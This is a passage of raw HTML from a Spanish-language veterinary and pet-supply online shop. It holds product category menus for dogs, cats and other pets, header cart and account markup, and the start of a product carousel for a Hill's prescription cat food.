	<li class="cat-item cat-item-1768"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutraceuticos-gatos-farmacia/" data-val="nutraceuticos-gatos-farmacia" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-823"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutricionales-gatos-farmacia/" data-val="nutricionales-gatos-farmacia" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1743"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/otros-higiene-gatos-farmacia/" data-val="otros-higiene-gatos-farmacia" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1770"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/" data-val="shampoo-gatos-farmacia" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" data-val="perros-farmacia" data-title="Perros" >Perros</a>
	<ul class='children'>
	<li class="cat-item cat-item-1318"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/rinse-acondicionador/" data-val="rinse-acondicionador" data-title="Acondicionador" >Acondicionador</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antibioticos-perros-farmacia/" data-val="antibioticos-perros-farmacia" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1773"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antimicotico-perros-farmacia/" data-val="antimicotico-perros-farmacia" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antiseptico/" data-val="antiseptico" data-title="Antiséptico" >Antiséptico</a>
</li>
	<li class="cat-item cat-item-1765"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cicatrizantes-perros-farmacia/" data-val="cicatrizantes-perros-farmacia" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-bocal/" data-val="cuidado-bocal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-oftalmico/" data-val="cuidado-oftalmico" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1761"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-otico-perros-farmacia/" data-val="cuidado-otico-perros-farmacia" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes/" data-val="desparasitantes" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes-externos/" data-val="desparasitantes-externos" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/diuretico/" data-val="diuretico" data-title="Diuretico" >Diuretico</a>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/especialidades/" data-val="especialidades" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1754"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/gastrocinetico-perros-farmacia/" data-val="gastrocinetico-perros-farmacia" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1750"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/hepatoprotector-perros-farmacia/" data-val="hepatoprotector-perros-farmacia" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/jabones-medicados/" data-val="jabones-medicados" data-title="Jabones medicados" >Jabones medicados</a>
</li>
	<li class="cat-item cat-item-1745"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/kits-perros-farmacia/" data-val="kits-perros-farmacia" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutraceuticos/" data-val="nutraceuticos" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutricionales/" data-val="nutricionales" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1742"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/otros-higiene-farmacia/" data-val="otros-higiene-farmacia" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/padecimientos-cardiovasculares/" data-val="padecimientos-cardiovasculares" data-title="Padecimientos Cardiovasculares" >Padecimientos Cardiovasculares</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-58"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/" data-val="gatos" data-title="Gatos" >Gatos</a>
<ul class='children'>
	<li class="cat-item cat-item-1702"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/accesorios-para-gato/" data-val="accesorios-para-gato" data-title="Accesorios para Gato" >Accesorios para Gato</a>
</li>
	<li class="cat-item cat-item-1696"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/" data-val="alimento-para-gato" data-title="Alimento para Gato" >Alimento para Gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1697"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/adultos-alimento-para-gato/" data-val="adultos-alimento-para-gato" data-title="Adultos" >Adultos</a>
</li>
	<li class="cat-item cat-item-1698"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/gatitos-alimento-para-gato/" data-val="gatitos-alimento-para-gato" data-title="Gatitos" >Gatitos</a>
</li>
	<li class="cat-item cat-item-1699"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/treats/" data-val="treats" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1687"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/" data-val="farmacia-gato" data-title="Farmacia Gato" >Farmacia Gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1691"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antibioticos-farmacia-gato/" data-val="antibioticos-farmacia-gato" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1774"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antimicotico-farmacia-gato/" data-val="antimicotico-farmacia-gato" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1766"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cicatrizantes-farmacia-gato/" data-val="cicatrizantes-farmacia-gato" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1777"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidad-bucal-farmacia-gato/" data-val="cuidad-bucal-farmacia-gato" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1758"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-oftalmico-farmacia-gato/" data-val="cuidado-oftalmico-farmacia-gato" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1762"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-otico-farmacia-gato/" data-val="cuidado-otico-farmacia-gato" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1748"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-farmacia-gato/" data-val="desparasitantes-farmacia-gato" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-1692"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-externos-farmacia-gato/" data-val="desparasitantes-externos-farmacia-gato" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-1693"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/especialidades-farmacia-gato/" data-val="especialidades-farmacia-gato" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1755"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/gastrocinetico-farmacia-gato/" data-val="gastrocinetico-farmacia-gato" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1752"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/hepatoprotector-farmacia-gato/" data-val="hepatoprotector-farmacia-gato" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-1694"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/kits-farmacia-gato/" data-val="kits-farmacia-gato" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1769"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutraceuticos-farmacia-gato/" data-val="nutraceuticos-farmacia-gato" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-1695"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutricionales-farmacia-gato/" data-val="nutricionales-farmacia-gato" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1744"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/otros-higiene-farmacia-gato/" data-val="otros-higiene-farmacia-gato" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1771"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/shampoo-farmacia-gato/" data-val="shampoo-farmacia-gato" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1717"><a class="pf-value" href="https://mivete.com/categoria-producto/juguetes/" data-val="juguetes" data-title="Juguetes" >Juguetes</a>
<ul class='children'>
	<li class="cat-item cat-item-1719"><a class="pf-value" href="https://mivete.com/categoria-producto/juguetes/otros-juguetes/" data-val="otros-juguetes" data-title="Otros juguetes" >Otros juguetes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-59"><a class="pf-value" href="https://mivete.com/categoria-producto/peces/" data-val="peces" data-title="Peces" >Peces</a>
<ul class='children'>
	<li class="cat-item cat-item-1712"><a class="pf-value" href="https://mivete.com/categoria-producto/peces/alimento-para-peces/" data-val="alimento-para-peces" data-title="Alimento para Peces" >Alimento para Peces</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-57"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/" data-val="perros" data-title="Perros" >Perros</a>
<ul class='children'>
	<li class="cat-item cat-item-1700"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/accesorios-para-perro/" data-val="accesorios-para-perro" data-title="Accesorios para Perro" >Accesorios para Perro</a>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/" data-val="alimento-para-perros" data-title="Alimento para perro" >Alimento para perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-117"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/adultos-alimento/" data-val="adultos-alimento" data-title="Adultos" >Adultos</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/cachorro-alimento/" data-val="cachorro-alimento" data-title="Cachorro" >Cachorro</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/premios/" data-val="premios" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1668"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/" data-val="farmacia-para-perro" data-title="Farmacia Perro" >Farmacia Perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1684"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/acondicionadores/" data-val="acondicionadores" data-title="Acondicionadores" >Acondicionadores</a>
</li>
	<li class="cat-item cat-item-1672"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antibioticos-farmacia-para-perro/" data-val="antibioticos-farmacia-para-perro" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1775"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antimicotico-farmacia-para-perro/" data-val="antimicotico-farmacia-para-perro" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1673"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antiseptico-farmacia-para-perro/" data-val="antiseptico-farmacia-para-perro" data-title="Antiséptico" >Antiséptico</a>
</li>
	<li class="cat-item cat-item-1767"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cicatrizantes-farmacia-para-perro/" data-val="cicatrizantes-farmacia-para-perro" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1674"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-bucal/" data-val="cuidado-bucal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1759"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-oftalmico-farmacia-para-perro-perros/" data-val="cuidado-oftalmico-farmacia-para-perro-perros" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1763"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-otico-farmacia-para-perro/" data-val="cuidado-otico-farmacia-para-perro" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1676"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-farmacia-para-perro/" data-val="desparasitantes-farmacia-para-perro" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-1677"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-externos-farmacia-para-perro/" data-val="desparasitantes-externos-farmacia-para-perro" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-1678"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/diuretico-farmacia-para-perro/" data-val="diuretico-farmacia-para-perro" data-title="Diuretico" >Diuretico</a>
</li>
	<li class="cat-item cat-item-1679"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/especialidades-farmacia-para-perro/" data-val="especialidades-farmacia-para-perro" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1756"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/gastrocinetico-farmacia-para-perro/" data-val="gastrocinetico-farmacia-para-perro" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1751"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/hepatoprotector-farmacia-para-perro/" data-val="hepatoprotector-farmacia-para-perro" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-1680"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/jabones-medicados-farmacia-para-perro/" data-val="jabones-medicados-farmacia-para-perro" data-title="Jabones medicados" >Jabones medicados</a>
</li>
	<li class="cat-item cat-item-1746"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/kits-farmacia-para-perro/" data-val="kits-farmacia-para-perro" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1681"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutraceuticos-farmacia-para-perro/" data-val="nutraceuticos-farmacia-para-perro" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-1682"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutricionales-farmacia-para-perro/" data-val="nutricionales-farmacia-para-perro" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1688"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/otros-higiene/" data-val="otros-higiene" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1683"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/padecimientos-cardiovasculares-farmacia-para-perro/" data-val="padecimientos-cardiovasculares-farmacia-para-perro" data-title="Padecimientos Cardiovasculares" >Padecimientos Cardiovasculares</a>
</li>
	<li class="cat-item cat-item-1685"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/shampoo-farmacia-para-perro/" data-val="shampoo-farmacia-para-perro" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/juguetes-para-perro/" data-val="juguetes-para-perro" data-title="Juguetes para perro" >Juguetes para perro</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/" data-val="ropa-para-perro" data-title="Ropa para perro" >Ropa para perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1667"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/marvels-avengers-ropa-para-perro/" data-val="marvels-avengers-ropa-para-perro" data-title="Marvel´s Avengers Ropa para perro" >Marvel´s Avengers Ropa para perro</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a class="pf-value" href="https://mivete.com/categoria-producto/reptiles/" data-val="reptiles" data-title="Reptiles" >Reptiles</a>
<ul class='children'>
	<li class="cat-item cat-item-1707"><a class="pf-value" href="https://mivete.com/categoria-producto/reptiles/alimento-para-reptiles/" data-val="alimento-para-reptiles" data-title="Alimento para Reptiles" >Alimento para Reptiles</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1588"><a class="pf-value" href="https://mivete.com/categoria-producto/roedores/" data-val="roedores" data-title="Roedores" >Roedores</a>
<ul class='children'>
	<li class="cat-item cat-item-1710"><a class="pf-value" href="https://mivete.com/categoria-producto/roedores/alimento-para-roedores/" data-val="alimento-para-roedores" data-title="Alimento para Roedores" >Alimento para Roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://mivete.com/categoria-producto/ropa/" data-val="ropa" data-title="Ropa" >Ropa</a>
<ul class='children'>
	<li class="cat-item cat-item-1714"><a class="pf-value" href="https://mivete.com/categoria-producto/ropa/marvels-avengers-ropa/" data-val="marvels-avengers-ropa" data-title="Marvel´s Avengers Ropa" >Marvel´s Avengers Ropa</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://mivete.com/mi-cuenta/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 whb-nedhm962r512y1xz9j06">
	<a href="https://mivete.com/mi-carrito/" title="Carrito de Compras">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://mivete.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 179px;" />	</a>
					<a href="https://mivete.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://mivete.com/mi-carrito/" title="Carrito de Compras">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Navegar por mascota		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2486 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://mivete.com/categoria-producto/perros/" class="woodmart-nav-link"><span class="nav-link-text">Perros</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520298430{margin-bottom: 0px !important;}.vc_custom_1492520303111{margin-top: -8px !important;margin-right: -35px !important;margin-left: -35px !important;padding-top: 18px !important;padding-right: 35px !important;padding-bottom: 18px !important;padding-left: 20px !important;background-color: #f9f9f9 !important;}.vc_custom_1491839677820{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1491565896651{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491565899851{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491839700379{padding-top: 0px !important;}.vc_custom_1491839695699{padding-top: 0px !important;}.vc_custom_1491839690819{padding-top: 0px !important;}.vc_custom_1491839685267{padding-top: 0px !important;}.vc_custom_1551221828830{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221978334{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221896048{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221924655{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520298430 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565896651"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/alimento/" title="">
						
						<span class="nav-link-text">
							ALIMENTO						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" title="">
				
				Alimento Adultos							</a>
		</li>

		
		<li class="">
			<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" title="">
				
				Alimento Cachorro							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/juguetes/" title="">
						
						<span class="nav-link-text">
							JUGUETES						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565899851"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" title="">
						
						<span class="nav-link-text">
							FARMACIA						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/ropa/" title="">
						
						<span class="nav-link-text">
							ROPA						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" title="">
						
						<span class="nav-link-text">
							TREATS						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491839677820"><div class="wpb_wrapper">			<div class=" wd-wpb">

												<div id="carousel-241"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-30" data-owl-carousel data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel wd-owl owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-2888 status-publish outofstock product_cat-alimento-gato-adulto product_cat-adultos-alimento-para-gato product_cat-alimento-para-gato product_cat-alimento-gatos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="2888">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img fetchpriority="high" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES.png 600w, https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/">
